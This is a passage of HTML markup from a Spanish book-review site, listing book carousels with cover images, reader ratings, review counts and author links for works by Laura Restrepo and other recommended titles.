							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 15 votos"
							     							     
							     data-id="6848"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-novia-oscura#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-novia-oscura"><span>LA NOVIA OSCURA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/restrepo-laura">RESTREPO, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/delirio">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1550056624.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 89 votos"
							     							     
							     data-id="6845"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/delirio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/delirio"><span>DELIRIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/restrepo-laura">RESTREPO, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/dulce-compania">
																	<img src="https://quelibroleo.com/web/public/images/libros/9789587043303.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 14 votos"
							     							     
							     data-id="6846"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/dulce-compania#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/dulce-compania"><span>DULCE COMPAÑÍA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/restrepo-laura">RESTREPO, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/pecado-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1458298774.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.25"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 4 votos"
							     							     
							     data-id="132542"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/pecado-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/pecado-1"><span>PECADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/restrepo-laura">RESTREPO, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/hot-sur">
																	<img src="https://quelibroleo.com/web/public/images/libros/hot-sur_9788408019619.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 12 votos"
							     							     
							     data-id="114964"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/hot-sur#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/hot-sur"><span>HOT SUR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/restrepo-laura">RESTREPO, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/los-divinos">
																	<img src="https://quelibroleo.com/web/public/images/libros/9/978/978842/9788420432687.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 5 votos"
							     							     
							     data-id="183669"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/los-divinos"><span>LOS DIVINOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/restrepo-laura">RESTREPO, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-multitud-errante">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788433968395.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,8 / 10 de 6 votos"
							     							     
							     data-id="6850"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-multitud-errante"><span>LA MULTITUD ERRANTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/restrepo-laura">RESTREPO, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/cancion-de-antiguos-amantes">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1652268543.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 2 votos"
							     							     
							     data-id="340857"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/cancion-de-antiguos-amantes"><span>CANCIÓN DE ANTIGUOS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/restrepo-laura">RESTREPO, LAURA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/soy-la-daga-y-soy-la-herida">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1761125130.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/soy-la-daga-y-soy-la-herida"><span>SOY LA DAGA Y SOY LA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/restrepo-laura">RESTREPO, LAURA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mil-soles-esplendidos">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1321974842.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.911 votos"
							     							     
							     data-id="1745"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mil-soles-esplendidos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			312 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mil-soles-esplendidos"><span>MIL SOLES ESPLÉNDIDO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hosseini-khaled">HOSSEINI, KHALED</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-nino-con-el-pijama-de-rayas">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322105169.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.94"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 3.480 votos"
							     							     
							     data-id="434"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-nino-con-el-pijama-de-rayas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			274 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-nino-con-el-pijama-de-rayas"><span>EL NIÑO CON EL PIJAM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/boyne-john">BOYNE, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/memorias-de-una-geisha">
																	<img src="https://quelibroleo.com/web/public/images/libros/9788496463219.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.710 votos"
							     							     
							     data-id="1498"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/memorias-de-una-geisha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			103 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/memorias-de-una-geisha"><span>MEMORIAS DE UNA GEIS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/golden-arthur">GOLDEN, ARTHUR</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/ficciones">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362275865.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.27"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 575 votos"
							     							     
							     data-id="4653"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/ficciones#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			34 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/ficciones"><span>FICCIONES</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/kafka-en-la-orilla">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363648411.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 736 votos"
							     							     
							     data-id="2621"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/kafka-en-la-orilla#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			83 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/kafka-en-la-orilla"><span>KAFKA EN LA ORILLA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/murakami-haruki">MURAKAMI, HARUKI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-corazon-helado">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1362100266.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 565 votos"
							     							     
							     data-id="1573"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-corazon-helado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			83 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-corazon-helado"><span>EL CORAZÓN HELADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/angeles-y-demonios">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1307297758.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,2 / 10 de 2.348 votos"
							     							     
							     data-id="470"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/angeles-y-demonios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			130 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/angeles-y-demonios"><span>ÁNGELES Y DEMONIOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/brown-dan">BROWN, DAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-las-ilusiones">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1605606548.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 450 votos"
							     							     
							     data-id="4601"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-las-ilusiones#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			31 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-libro-de-las-ilusiones"><span>EL LIBRO DE LAS ILUS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/flores-en-el-atico-saga-dollanganger-1">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1472194443.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 440 votos"
							     							     
							     data-id="9534"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/flores-en-el-atico-saga-dollanganger-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/flores-en-el-atico-saga-dollanganger-1"><span>FLORES EN EL ÁTICO....</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/andrews-v-c-virginia-c-andrews">ANDREWS, V.C. (Virgi...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/veronika-decide-morir">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322017008.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.69"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 711 votos"
							     							     
							     data-id="770"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/veronika-decide-morir#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			56 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/veronika-decide-morir"><span>VERONIKA DECIDE MORI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/coelho-paulo">COELHO, PAULO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-cuento-numero-trece">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1322105903.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.84"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 599 votos"
							     							     
							     data-id="3394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-cuento-numero-trece#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-cuento-numero-trece"><span>EL CUENTO NÚMERO TRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/setterfield-diane">SETTERFIELD, DIANE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-simbolo-perdido">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1256802051.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,4 / 10 de 890 votos"
							     							     
							     data-id="18602"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-simbolo-perdido#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-simbolo-perdido"><span>EL SÍMBOLO PERDIDO</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/brown-dan">BROWN, DAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/eva-luna">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1363645284.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,9 / 10 de 499 votos"
							     							     
							     data-id="5213"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/eva-luna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/eva-luna"><span>EVA LUNA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/y-las-montanas-hablaron">
																	<img src="https://quelibroleo.com/web/public/images/libros/Y_las_montanas_hablaron.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 365 votos"
							     							     
							     data-id="117692"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/y-las-montanas-hablaron#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			70 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/y-las-montanas-hablaron"><span>Y LAS MONTAÑAS HABLA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/hosseini-khaled">HOSSEINI, KHALED</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/desayuno-en-tiffany-s">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1510827575.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.38"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 316 votos"
							     							     
							     data-id="8056"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/desayuno-en-tiffany-s#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/desayuno-en-tiffany-s"><span>DESAYUNO EN TIFFANY&#039;...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/capote-truman">CAPOTE, TRUMAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/mi-hermana-vive-sobre-la-repisa-de-la-chimenea">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1337269640.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 268 votos"
							     							     
							     data-id="32514"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/mi-hermana-vive-sobre-la-repisa-de-la-chimenea#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/mi-hermana-vive-sobre-la-repisa-de-la-chimenea"><span>MI HERMANA VIVE SOBR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/pitcher-annabel">PITCHER, ANNABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-invencion-de-morel">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1668428486.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.64"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 218 votos"
							     							     
							     data-id="8752"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-invencion-de-morel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-invencion-de-morel"><span>LA INVENCIÓN DE MORE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/bioy-casares-adolfo">BIOY CASARES, ADOLFO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-casa-del-proposito-especial">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1256122129.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 229 votos"
							     							     
							     data-id="19710"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-casa-del-proposito-especial#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			40 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-casa-del-proposito-especial"><span>LA CASA DEL PROPÓSIT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/boyne-john">BOYNE, JOHN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/una-fortuna-peligrosa">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1253525295.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.44"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 225 votos"
							     							     
							     data-id="1322"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/una-fortuna-peligrosa#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			26 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/una-fortuna-peligrosa"><span>UNA FORTUNA PELIGROS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/el-baron-rampante">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1691053539.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 171 votos"
							     							     
							     data-id="13737"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/el-baron-rampante#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/el-baron-rampante"><span>EL BARÓN RAMPANTE</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/calvino-italo">CALVINO, ITALO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-sociedad-literaria-y-del-pastel-de-piel-de-patata-de-guernsey">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1527500589.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 168 votos"
							     							     
							     data-id="13182"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-sociedad-literaria-y-del-pastel-de-piel-de-patata-de-guernsey#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-sociedad-literaria-y-del-pastel-de-piel-de-patata-de-guernsey"><span>LA SOCIEDAD LITERARI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/shaffer-mary-ann">SHAFFER, MARY ANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/asfixia">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1291746212.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.35"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 184 votos"
							     							     
							     data-id="2757"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/asfixia#comentarios">
